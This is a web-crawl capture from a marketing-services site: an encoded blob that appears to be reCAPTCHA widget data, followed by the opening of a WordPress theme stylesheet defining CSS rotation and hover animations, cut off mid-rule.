Co2DCrknDrzFEwoJ3wrbDuiV4BmUyasKyBGYCU8OWwqNQwr9kw4pUwqwFVUnDsQ1reMOaNsKzwr7Cu8KMw4rDqXo/c8Oqw6AEfcO9JUQzd0YYwrhDwp8lwp3CicOyJMO6woTDrcKnbEAfOHbCu8OCwqgwwqptw6bDtmTCo8Klwq9SwoPCkx/CsMOTEhk8JETDi8OwciwQw7bDgT3CkMOEw7hlMFIAwoM6KsO9dcOzw6NXwpQ6GcK8w6DCjsOSP8KewqZwFQbDjXRPO8K0eFvCnkU5wpDCpEklw599E8K5ahvCpwnDjMOrQWvDhHonw51yccKXD8K/UngiZH7CkkPCusKdY1TCilnDpUxXCcKCw5cQw6PCt8KVCgpHHlQ9MsOMw7zDtMOBwrnDgHRiwqJ3ZzfCisKQUX3DhcKxw78rLsOmwp7CiQcsc8KrH3PDkADChMK+ehxQw6tCemrDuCwrwoPCsyDCuFxHw7Bqw7HDhlUmJcOIW8K/wqc5wqYtw5ApwqHDpMOTworCuDTCgMOWahfDo8OKNMK2axHDkhE2wqUoCsKow5vCs8OKw5xOwoVzwrAZRDPDq2DCnQgKw4fDhMOOc8K9LHIYwqsLwpvChsK3wobChMKLw77Cv8O0woVow6QvHycHwrYrdcOnw7nDtQRjbjo0WcO8wqXDicOlOx7Dnm/DqFZYO8KBw6vCj8Kdwp/Cvh0XwofCqsKccsO5wrQfFQ3CgsK4VQcDwq/DhRPDvxxUwoRrJ2tNUHzDn2LCg8KSBQrDjMKPwrIPesKZwpnDm8O/w4fCm8KxwqzCqXfCmEXDicOff1rCkMOGawfCuMO9wqLCq3/DqcKgGgXClsKSZsK8wqjCrRHCjChXw7cfAz/ChcKBNcKNd8OVQ8OGDcO4w5oOBFPCqV/[base64]/w5oRX2LCqSPDpsOvwqbCqzdKw6MBfMOHw4HCkMKSwpnCksKHK8OyFsKaw6HCkcK3w4/DmlnCoFhnwozCqiHCkw9dw7PCu01twozDrRpZwo7Ckz3DhGLDhMK6PMOYLMKDasKswrgfwqDDrkfCmsO/w5gWw4wOAD9Ww6p1OCp7w7QWw414w7YpwoHClsOhT8KFwoPDgsKMccK7IVEpNsKuL07Cq3HDqD/Ci8KqDMOwTMKgwpcNw4rCqU/CpsKvwrzDnMO5fx5gwq1iwpfDsMK/w48oH28hYsKPa1HCjMOaZBbDkMKvSsOueWnCgDkHTMOIw7/Ckg7CoMO2QVRBw5gYw41Dwp1fCwYiwrNAw5fDgWBZHsKSYcKbwplgdEYiGUvCgRs/[base64]/[base64]/ClHPDqlzCvMOxwp3DvFMvwqMNwrDChcO/[base64]/Dh8O3w53CozpuYsOnwovCq8K7aG/DvcOnw517UsOww58/[base64]/DgFTDmcKXwqoHDsOXwrfCrsOOw5zCtsOiwox5E0bDnCppKMOVwrLCncO7w57CjMKZwqvCucKDD8OXQEnCmcOSwpkwEHJZIMOpHn/Ci8Kewo3CpsKucMK/wq3DkWHDiMKowrbDn1Ilw6zCrcKNB8O7KMOmW2RwOMK1QyFxJATCgmlvw4h0IiFUV8OVw6fDr2DDulbDuMOyCMKMRMOjwrfCncKZwpbDkzISw4F8w4sHdHQTwr7CuMKVOksyV8OLwr1ZQMKiwobCoDTDlMKGN8KNasKeWsKPcMKhw5YUwp5Dw4hMwr0+wrRIfz/Cn1TClU5HwrMGw7YZf3zCkMKmw4HChcOWMTPDgiDDjsKjw6nCuytKw5bDmMK6LsKgTcOfwrDDs3JPwofCvlPDmsOIwqLCv8KPJsKdPg8Mw7TCumsLwp4PwqQVPmxYL2TClcOKw7d/WTgIw5LCmFLDhB3CkRY9OG5ELi0Awo9sw5HCt8OSwoTCicKUVMOjw74fwptcwqYTwqjCkcO0wqjDusOiNsKXfTZlYG9NV8Orw4RPw50ywqYMwoXCoGALSVoLScKGAsKqSA/CkcOYeT1Xwo7CpcORwrfCnGHChm7ChMOuwpPCocKbw5YRwrbDtMOMw4jCmlhuKsK6wqvDr8K9w75yYsO7w7/CpcOYw4oBAsOmAADCpFB4woTClcOGLmvDnDscw4RefDhgbX/ClsO0Eiwrw6M1woYeQhV/RU08w6jDvsKiwowswrgvfDYYf8O+fx52P8Owwr/CocK5V8KoWsO0w4vCisKaJ8OfBMK7w4wMwoQlwozCm8KRw4gUwrxdwo/Dt8KzKMKHR8KhfRTDqMOOw6ZrJADCn8O3HX3DuTvDqnDDum0CcBfChyvDm099CFRrZ8KYbMOJw6JAIHfCixRAL8KSXyVGwo8Jw6/[base64]/O3/[base64]/DpUbDhMKOEsODVMO6RXFzwr4abhw0dkd5wqUuw4TDvMKoKsK+wqvCkBzCu8OYE8KNw55Zw5Few5Z3XR9pRAPCowdOJMO3woFCcm/[base64]/DvFItOcOPcsOhGsK3LhXCssKUGQ/CrcK1wqrDv0DCuFE2WcKqwrrCgSMSXildwoXCs8O5wq4owpYcwp7CuBAFw4nDq8OcwrIIXlHDosKxZ2N1D0bDicK0w6cxw7dcOcKLV2bCrRw0dcO4w7fDq2UmNV8vwrXCjwt0w5YfworCgTXDv2VaZMKiXGfDn8KjwqcfSBnDlAHCqAhmwrfDlsKEV8Omwp1/[base64]/[base64]/CvcO4TUvDnsOiw6XDghcDwqTCqcOyw6Uew63CnMKOw7zCk8KDMMOqZ0pFF8O3wqoTZSzCv8Oiwp/ClEbDucO3w5XCqsKHQFVefDbCjyrCg8KfPw3DijLDpy/[base64]/CkcOdwp/Cj8K/aMK7w4vCpMOOw7DDtUdXDcO2asOuAFs1eMOZHyzDsQrClsK0I8KJGcKWw6vCn8O8KgTChcOiwqjCmT5sw4vCn3YqQMOiSQNrwrPDsFbDt8O3w7/DucOXw4o9dcKZwpfCiMO1JcKiwrFlw5jDuMKUw53ClsKPC0AzwrVvaivDo17CtyvCoTDDr1vDkMORWgIhwqXCqnzDtHcHTCHCusOIFMODwqHCnMKfHMOIw7TCvsOiw7FQNmMeTw4QfRwUwp3CjcOKwoDCq0EEYSQIwqXCoyJpc8OgdkV5X8OpJklvDC/[base64]/DnMOrwo/[base64]/DoGjCtiLCgXHDghkowpQKw7QeccOsw6U4XEoiw7/DrgbCsMKWecK6Q37DrcKvwq3Dpksowo8SVsOQw5sMw5p9DsKkScO5wpVyAW0eI8KBw5dZf8KPw5rCu8OsJMKWM8O1wrDCk0YRJiIow4dMUlbDqnzDv25Pwq/[base64]/[base64]/w5EAEB0Awq7CnlnDmCPDksOABCPDiGEzwrgFNsK2wqAQw4BEJ8KDb8O+BywvNkksw78uwoDDvB/DmnkJwr7DhcOufVllT8KmwqHDkgYiwpNETsO0w6zDhcOIwqrCi1bCrnp0e28kcsK+JcOtS8OgdsKgwq9Pw6F5wqALVcOjw7NXdsKAfjBhZ8Oaw4kpw5jCpiUIfxkVw4FRwr/ChTR0wqPCosOpDC1BGsK+HAjCoDDCssOQdMO4JlnCtmzChcKKVcKgwqFLw5jDucKjAnXCnMOyeFtpw7hSQwXDvUvDqj7DnVHClHprw7I+w7RVw5VTw78zw5/[base64]/wrRkw7XCkE3Cv8O4G3FkBsO+N1xVN2bDlFIpCcKBw6kITcK0cUXCrwk3IinDpcOkw6rDqsKVw53Dq0TDvcK8P0nCsMO/w7nDp8KUw7BLLWcbw6JlJsKZwp9Nw4kyJcK2HzLDrcKVw5PDnMOFwqnCjww4w64cPcOMw5/DigfDksOtNMOaw48ew4MMw6V/[base64]/DjgVhN8OKJUbDhcOJCSTDkSYGfMKNwq3DsMOnRcKGFzY9w7hWf8Kiw4DClMOzw4jCrcKyAEMXwo7CqhFcM8Klw5DCtA8RFg/DiMOMwrAEw4PCmENMC8Oqwp7DvCLCt0Z0woXChsORw7/Cv8Oqw4Zvc8OmYVUUU8OnelJLFCx+w4vDsxRiwqpCw5Riw6bDvit/wrDCmykbwrpzwqB/QSrDisKuwq5Ow7BQMUBDw6B4w73Cs8KzJQ9XCXbDh3/CisKMwqPDtCcIw6Qnw5fDsBXDu8Kew4/DhUdkw49ewp8ucsKuwonDuhnDrFdrYFtCwp/[base64]/DvsOew7nCksO7MxLChn/DhA4TwqnClMK5LMKLAMKdw6tRw4nDoMO1w7pTw7nCq8Kqw5LCpBbDn2dVSsO7wqMRPXjClcKdw6PChcOvw6jCqWfCs8O5w7LCuA7Dg8KcwrLCosKxw4NpGSNjdcODwqA/wrF9CMOKWDIodcKCKUjDn8KYAcKOw7jCnArCgRt1HjtLwqTDkSlfVU/Cs8KQPiPDiMOcw5ZtM3DClCTDmcOew7kww5rDh8OsYT/DtcOWw5o2U8KPw6vDm8KXOVw8ElzCg1YGwpAJOMK4JsKzwqs2w51ewr7CiMKUHMKTw6tqwovClcO6wpshw4PCpG3DtsOJPVxwwpzChkw5M8KRTMOnwrnCgMOFw5PDt2/Cs8K/Xjo9w53DmwnCp2HCqizDu8K6wqp1woTCgcK2wqRXai90BMOzE3AJwpXCsz5YbgdRQMOpHcOSwpnDvAQfwrTDmDI1w47DtsOMwrVbwoXCkEjCi2rCqsKDUcKRb8O7w7UiwrBbwqHCisOfS113eiHCrsOfw5ZUw5DChDofw4d+LsOFwrbDgcKgOsK7wq/DtcKYw40Jw7NRO0hqwrkiJBPCo2TDh8ObNGrClwzDjwRDKcORwo/Dp0Y7w5DCl8KYD0xyw6XDgMOreMOPD3/DjyXCtDANwq99OjDCp8ONw6IMWA/DoUHDtsO2CR/DpcOhK0VSB8KKbS1iwqTCh8ORSTVVw6ttFHlJw6s+WDzDusKrw6IuO8OewoXDksOGBFXCvsOYwrLCsTfDvsOXwoAZw683M1PCo8K0IcKYQjXCt8KhPGzCksOewol/VAQUw7k+M2NocMOowodQwoLCr8Oqw6B0dz3Chz4YwoZ2w58uw6ktw6Ydwo3CocKrw5UqX8OREyzDrMOqwoU1wpbCnXrDksOMwqQsF2sRw5TDh8KWwoB4EikNw7/CqVfDo8ORXsK6wrnCj01ew5Row5wAwrTCgsK7w7VENArDiTLCswbCqMKMEMK6wrgew7nDm8O3fFnCgmLCjU/Cvl/[base64]/[base64]/CgwPDosOyCTJXw5UIw7tiw6XDp8OAdicwY8KowrbCgxbDoXrCpMOSwr3DhhZ3T3Unwq9/w5XCnUDDph3CnCRVw7HClk7DtQvDmgHDvcK+w4Ypw6BNC2/DgcKpwooaw6gmTcKEw6jDuMOwwpTDpi1UwrXCv8KMA8OewpnDv8Obw4pBw7zDncKQwr0HwqfCm8Oyw71Vw5zDqzE2wqrCucOSw5k/w6Maw64ZLMOvWB7Du1jDlsKDwowzwozDr8OTdk3CocK/wrbCoWBpNMOAw7Yiwq7CjMO5SMKZIRPCoyvCiiDDmU41O8K1JjnCssKCw5IzwoASM8Kbw7XCpmrDusOfLBjCqVY9VcKxUcKfZT/Cq07CmkbDqmFpRMK3wrbDkBZtMD9LSCU9bDRYwpdlIAHCgA/Di8KRwq7CvzlDMFrDr0h/Jk/CpcK4w6MdTcOVC2EVwqF6VXV/w57CjsOGw6XCrToLwoB8ajwYwoJjw4/CnRlpwotSZMKGwoLCtMOEwro5w6oXH8OFwrHCpsKAOMO/wqXDhH7DhyzCsMOHwp/DnCEyNVN/woHDkS7CscKKDSnDsw1lw4PDlQfCjy4Qw6h3wpDDn8OOwpZIwq7ClBfDmsOdwoUhPyUawpsMDMK/w5zCiWPDgGHCsTzCjsOuw50kwprCg8OkwpfDqBdVSMO3wprDpMKtwpo6LmbDoMKywpo9cMO/[base64]/[base64]/w6TDrcO4c8OwwpskUcKKBcKSw4PCmDo1OgXCo3zDrnvDksKjw6fDg8OkwpYgw7U0fAbDnFDCuBHCsB/Dq8Odw7V/HMKqwqNsfcKDFMOvAMKbw7HDrMK/w6d/[base64]/wpPCicOewplvw5/DsMOXw6FOw73DonPCkcOJwoLCsDsPbMKPwqXDkmRnw5JlRsOcw5E3LMOyJSpxw4k4ZcOWEREew70Xw70zw7NebCcFERbDvsOAfwHCrTFyw6bDlcK/w4TDmWXDsEnCqcK4w68kw67ChkV7BMOtw5MBw4TDkTzDswLCjMOOw6fChlHCusOswp3Di0PDosOLwpTDicKgwpPDtnEse8KQw6oyw7/CtsOsUXbDqMOjTH/[base64]/[base64]/[base64]/DizzCmyMtwq95NDbDrnFJwplhwqRwKcKBOVt8w7BwO8OcOhkUw5BUwrbCiWIpwqNKw4Jsw6/Dux9qHg5KM8KEcMKuBMOsZnszAMO8wrDClsKgw4EUOsOnNsOIw7jDocOiIcOcw43CjGR6B8OHUGQrV8O4wqFcX1/[base64]/[base64]/[base64]/WgfDnEzCmsKawrPCocKaeTY2wrHDv8KBw5s8w4gIw5rDoj7CucKkw6hHw4Vgw65rw4d/[base64]/DuMOxwr8DB8KSM8OnU8KTNmd3EgLCscOtL8Kaw7jDocKyw7LCoVkywqvCl2oXDnPCnFvDvQHClMO3W0nCiMK7Uy0Tw7/CjMKCwrVhFsKgwqE0woAsw7M4UwBPasKgwpB4woTCiHPDiMKXDyDCiCrCl8K3wo1OfWRBHSPDrMOZK8K4MsKwdMOOw7QawqDDi8OIKMKNwoV8EMKKKnDCkGFcwqHCs8Odw54Tw4bDvMK9wrkbaMOeVsK8DMKwfcK2WjfDnhhvw4ZqwpzCkD4iwr/CnsKnwoDDkkhSeMOQwoQ6SFR0w58hw5ILPMKPasKgw6/DnD9raMK+A0/[base64]/CqsO9w6dAXMK7w7bDsMKQw7XChDYtwo56ahA+Bloyw51SwrVMw5BEGsKbF8O6w4DDrlxbBcOGw4vDscKmG3dvw6/CgQ/[base64]/CrMKOw59hOyvCnMOHw5fCpFYMPcKyw7zDpThvwpJzG3AcwoECAEnDm3ERw6sTMHBYwpnCh3Qfwq8VA8KgKBHDnUfDgsKOw5XDmsOcbcO3wo5jwo/Ck8KIw6phFcO1wpbCvsK7I8OuUz3DmMOlASHDvRU9H8KGw4TCg8OsdsOSYMKMwrDDnnHDoS/DgCLCizjDg8OxAjwtw7FMw6zCv8KZPVbCuXTCrTxzw77CqMKMb8KSwqMYwqB2wqLCpMKPCsO2Bh/CsMKaw4HChCPCmWLCqsKqwoxrWsOycl0FUcKJNMKCU8OkGGAbMcKmwrMrFGXCqsKHXMOlw4gdwoccdG1Lw4xFwo7DjcO6LMKTwpIcwqzDjsOjwpPCinUJWMK1w7fCoW/Dh8Ojw4Efw5hRw5DClMKIw7nCqTE5w7VhwrAOw4zCsjLCgmcfbiZQNcKRwosxbcOYwqLDukPDp8OOw5hqfsK7Tm/DpsO1Bng1FhoNwqt8woNcbFjDgcO7e1fCqMK2L1t4w41RC8OSw4rCtjvCo2vChHbDtcK2w5jDvsOWRsKeE0HDtWURw6cJasKgw6hqw4BQOMKGQ0HDu8K7YcOaw6XDgsKHAHIAEcOiw7fDpjYvw5TDjRrCl8O0ZsOSEj7DoRrDvynCtcOhKE/[base64]/AkxsOsOsWCDDh2/[base64]/DvMKxw4wzwoMBwoArw5UIUnbDmcOsEcK3TMOjQMKGHcK8w7l5w6RkXQUNd1Y+w7bDjWHDtDlbwoHCjsKrdwEIZhDDvcKwR1FbMsK8CzTCisKAMSgmwpRJwp/CpsOqTUHChR3Dg8K+w7HCgcOnFxPCmVnDgUrCg8O1PH3DlxclORbCkBQxw47DqsOFbg/DqxANw7HCr8Kiw4DCo8K1O3xjXicRAcKnwpd8O8OoPX5jw5oLwpnCiBrDssO/[base64]/DuSLDsBbDo8KzEsK1RlnDv8OgaGM2NCZ3azvCvkM/Tg1NcMKdw5fDosKQacOOfcOFAMKiUQ0jT1lqw4zCqMOOP3Nlw5fDn0DCocOhw4bCrEDCv2EUw5NFwqw6KMKwwoHDmnYwwrrDr2TChMOeFMOFw5waPMK5fDllMsKAw6o8wrrDhA3DusOyw5rDg8K/wpcTw5vCsA3DqcKmHcK3w5DCg8O6wrHCgE/[base64]/CvmUlQcKow7LDg3bCicKvesKESys7YsOow6MiBgfCrx/[base64]/DjsOgdcOvMj/DgsKQw5zDiSlYwpM4KRgqw4MCUcOlZcKdw68sH112w5hOZCLCq3I/XMO7Sk04WsKPwpHCiS5vP8O/csOXEcO8AjzCtHfDp8OxwqrCv8KYwpfDpcOHU8KJwoMTbsKiw6Alw6PChzxKwrdow67DqBrDrCUpBsOKDsO5CyZwwq8LTMKIVsOFTAYxInbDoB/DqhLCnFXDk8Opa8Owwr3DghY4wqMcW8KwIyLCjcOsw4B/S1Fpw7wRw6BobMOxw484DHDDsRA/[base64]/Dq8KcY8OcEzcfw6vDqkFBw7nDusOUwrLCv0NwZlDCiMO1w7hINlpwJMKnMAlHw4ZRwqJ6bV/Cu8KgIcO5w7Ziw4hYwpITw6xgwogDw7jCu2fCsmQrEMORNRY2esOENMOuEATCqjAIKFB6IRgbUsKpwo9Iwo4HwrvDkMOvCcKdCsOKw5/Cv8KWemnDpMKhw6XClzAOwoU1w6nCucKub8KlJMOAbAB8w7t+TcOKEXM5wovDtx/Dsn1mwrd4BD/Di8OHZWt+IEfDnsOGwoF/HsKIw6nCqsO+w67Dr0AkdnjCssKJwpzDhw8Kwp7Dq8OMwpsswpXDscK+wr7DscKXSyoSw6bCmEXCp188wrzCn8K0wok2JMKew4dNfsKtwqwEKMKGwr/CtMKJV8O6H8Oww5LCg0rDgsKsw5Y1QMOzLMOsZ8OCw7jDvsObC8OPMA7CuyV/w6VDw5fCvMOgFsOGBMKnHsO6FCEKbVDChxzCi8OGNHRtwrQ3w4HDihBmDw7DrR1IUsOUNsOew5fDpcOtwq7CihDDi1LDvk18w6nDuSjDqsOYwp3DmCPDl8O/woJ+w5tQw6Icw4g/LWHCnD/DvGUXw4/CnjxyVMOCwp0cwrJ/FMKnw73CnMOCHsKFw6vDsC3ClGfChRbDmMOgIyczw7ppA3NdwqXDuFZGKyjCssKYN8KvHkjDmsOwTcO2XsKacl3DoBnCkcOzQXsUecO0U8Kgw6rDuUfDhzBBw67DisOCIMOaw5LCmwXDjMOCw7/DosK8LMO1wrfDkUtKwq5CF8Kow6HDq1JARlfDpytMw6/CgMKIYMOFw5fDgsOAUsKbw6pSY8OvcsKhDsK1DV9kwpZ6wrlWwopUwqrDk2pOwpR2QHrCjhZjwqjDosOmLx83RXcmYRDDisKgwr3DnTByw4sbEAxWG35nwpYgW0YbJEMUV2jChC1Fw5rDhC/Cq8Kfw4nCpjhPM1M0wqzDmXrDoMObwrNZwrhpwqHDk8OOwrciUx7Cu8K7wohhwrh2wrvCr8K6w6DDg0ljcjxsw5hbFDQRejLDg8KWwp9pD0NYf28LwqXCi1PDoSbChW3CrhrCsMKvUCVWw43DqC0Hw4/[base64]/DuwLCjsKbfcKfGCMFR8KKwoV/[base64]/CmsOZHljCjMOew7TCo3nCvsOow4PCrEpLwp/CgMOeOTFawpAKw7opUhnDnUx1MsKGwp16wovCoA5rwoIDSsOATsKvwrPCnMKewrnDpisjwq1zwqrCjsOpwoTDlmDDmsK7O8Kqwr3CgS9MOm0EOyHCssKBw5ZDw5Fcwr4bMsK1I8KuwqrDkAjClQAMw7JWHVjDp8KIw7R0dkZuPMKLwokmYsOnUUNJwqMHwo9RNT/CosOtw4XCrsOoGQdCw5jDrcKCwpbCpSLDk3HDh1PCr8ODw4Jww7g+wqvDlU7CnywvwpoFTXPDu8KbMwTDvsKBPyPCgMKXWMKOeUvDkMKhw7LCnn8VBsOWw6zCmSwZw5hdwqbDoCkVw5c2RAFdccOrwrFXw4Qcw5EeFR1zw44xw55oFmUUB8Oow6jDhk5Qw59Oez0+SH/Dj8KDw6MFZcOwJcObM8ObdcKwwpnDlC8Xw7LCjsK2M8Kdw69LEMOWeSF/LWVZwqI2wpxZNcOdNlXDmzxWIsOhwrLCisKGw7ohXALDncKuXVVWKcKiwrzDrsKow5vDmcOjwrDDv8OFwqDDi05rVsK5wog9aCIOw4LDjQDDpMO7w6rDvcOmF8OZwpHCqsO5wqvCkAZowqkzdsO2wrFlw7Fmw6bDrsKiDVfCtnzCpQZuwokhG8OHwr/DiMKeU8K4w4rCjMK9wq1EMjPDpsKEwrnCjsKKWUHDrnJZwqjDmnARw5nDmSzCnX9oI1EiR8KNNl1oB1TDr2HDrMOzwr7Cq8OwM2PCrRfClkI0fhDCrMOvwqpow7dzwr9rwowwdT7CqF7DisOSc8KOPMK/TQM4wpXCgm0Hw43Chl/CjMOkf8OfTQbCiMOfwp7DtsKiw4gPw4PCrsKcwrHCkFBswrcyGU7DlcOTw6jCvcKfUysjPT0+woc7bMKvwoNCCcO/wp/Dg8ObwrLDq8KDw50Yw5vDmMO4w7pEwqRVwrfCjAA8YcKgZRJhwqbDp8Orwr9Yw4J5w4PDoiNTdcKiF8OXOEM5PnpSPiIvc1bCjRnCuVfCkcKswp9ywqzCjcOmA1w7aX9FwpBzJ8O7wpTDqsOlwqFOc8KSw5ZwecONwqMHesOmJ0/ChMKodRvCusOsaGQqEcO1w5trdgFmLmPDj8OlTlMBJz/Cnmo5w5zCrFdkwq3CngfDsChEw6fCusO1fhPCgsOrcsKPw5hyfsK/wph3w4kFwr/Cn8OfwqwCZAvDkMOuLnYXwqvCuhNMHcOgEhjDr1ItQX3DucKDcATCo8OHw6Z7wr/[base64]/CohbDosO5LcKAbUXDp8KWVHoLXMOwe0vDt8KkMMOHw7IfYWM/[base64]/f1PDs1HDohjDuTw0fsKLHMKDZsOWw44hw5UIwr/[base64]/DicOtw4BvU8OZZw7Cnx/DjMK8W37CnhxuAcOJwqMKw5DCnsK3PHDClj86Z8KTLMK9UDUWw7sFJsO+AcKUYcOzwqlMwqZSesKKwpdYL1V/wpV2E8KywqBAwrlew57CrxtgJcKRwpJdwpIRw6fCs8Kpwo3CnsO/bsKYWgI3w6N4e8OzwqPCoyjChcKuwp3DusKYDQLDtRnCpcK1GsO8JFU5OkIZw5vDt8OXw7kiwpRkw7gXw6ZMJ0JxGnQnwpXCgG5eDMO2wqbDosKSIibDpcKGCUZuwoRsNsOLwrTDjsO9w4V9Mj4IwoJ7JsK/NxTDqsKnwqETwo7DusOlDcKfEsOBc8KPMMKlw6fCoMOewobDrXDCu8OZccOYwpoNA3HDplrCjsOjw4nCuMKHw57CjVDCmMOwwrouQsKneMKGU2dPw4pSw4M+fXkuDsOWUSHDijjCosOoewvCjzDDt2YvO8OLwoLCmcOzw59Lw6gxw5VrX8OqDsKDSMK/[base64]/CgBgHLcKiajtXw6XDvkTDusOHw61Qw6TCocOsO2JAZ8OAw53Dt8K2PsOdw45lw4ALw6hANcOKw7zCgcOXwpXCnsOFwo8VIcO/G3fCnixKwr8zw6REWcKxKj4kByrCvMOTa15REk8nwrdHwqjCtj7CukZkwqkyEcOZRsKuwrNTTcOQPkkGwonCusKxbMOdwo/Dq2ZWP8Kuw7TCmsOcdQTDgcOQc8Oww6fDosK2CcO8esOewoHDt1EKw406wonDszxeVMKcFBh6w5XDqSvCo8KVJsOdS8Oiw7nCpcO5csO5wo3DmMOhw5d1RE1Swo3CpcK4w65XbMOgKsKKwosEJ8KswqN3wrnCoMOEUsKOw7/CscKZUXXDnBDCpsK+w4TCg8O2bQ59acOlRMOFw7U8woI7UmEXCzdpwp/CiU3CmMKGTg3Dr3vDh0suaGDDvggxWcKAJsO9JnzCqgrCpsO7w7h/[base64]/w4fCgEJLw4wdI8K+bhV6YsOhw5gow7XDjnlHR8KRXQxSw6/CrcKSwq/Du8O3wrzCp8KKwq4jNMK+w5BqwprCksOUHm8XwoPDtMK/wqjDvcOgaMKJw61NL1Bhw7YawqpMEH9ww6QBBsKMwrkpMxPDuhlzSmPCicKYw7bDmsOgw6B3PwXCkjrCtDfDnsOecinCjh3DpMK8w4l0w7TDisKWQMKIwpsCHAZyw5PDkMKGJEZmOsODbMOwJWzCocOUwoQ7M8O9Am5Ww7TCucKtbsOdw5/CkXrCoUYgfSIhWHLDiMKcwpXCnHsGJsODIsOMwqrDjsKMKsKyw5gvJMODwpkNwoBHwpXCu8K6FsKRwpHDgsOhWcOHwozDtMOyw6/CrFXDvihgwq5JKsKZw4TCkcKMYsKbw5zDpcO/BUY9w6PCr8O2CMKpeMKRwrMRUMO0G8KSw49fcsKEBCNewpnCusOWCzVqKMKswpHDsh1eUTnCqcOVHsOvQV8OR0LCn8KzCxcafQcbEMKnGn/DgcO7TsK1NcOHwprCjsO6KBnCsEYxw4LDqMORw6vClcOKZFbDh1rDi8Kfwq8mbh/[base64]/CnMOmbMK4w7XCmx5ew4R8PsO3w4dOJWnCllMDT8OYwpvDusO0w73Crg5aw78kYQXDkQzCuXLCiMKRR14jwqPDmcOmwr/[base64]/Ct0UTYQQ+wrPCn8K4d8KjDDvDkQ7DkMKiwq/CqGBHQcKhZGjDgCbCj8O3woBGfi7Cr8K3ZgZCIyLDhsKEwqBBw5PCjMOBw7bCq8O9woHCtzHCl2liGHVlw6DCoMOhJxjDrcOTwrdCwrfDhMOfwo7CrsOgw5jCvcOuwo/CpcKwS8OhdcKsw4/CpHErwq3CkG8eJcOKKgVlIMOYw6oIwp9Nw4nDvcKWDkplwoIBV8OTwpR+w4bCoXXCqSLCqCkuwrTDm3N3w6F4DWXCi2XDpcO3N8OvURAMJMKhacOsbmjDtBHDusOUfDo\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,167],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v66z2nJxMBdsvlYsZVU1sue6/2k5/EtmJo25box1oMc\\u003d\x22,1,0,null,1,1768259296712,0,0,[146,245],null,[179,224,177],\x22RC-rRf6iQZChuGmmg\x22,null,null,null,null,null,\x220dAFcWeA494ntnjuiZ7NyrhsQQVs5LPWQs2jpIgvm9x_PKBIQ0Ot_ii8yJ8SEuZ84ofG8BOj9FYrnJV51kO9Vs1CrZcrK7A4dT3A\x22,1768342096753]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0
body_size: 16118
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
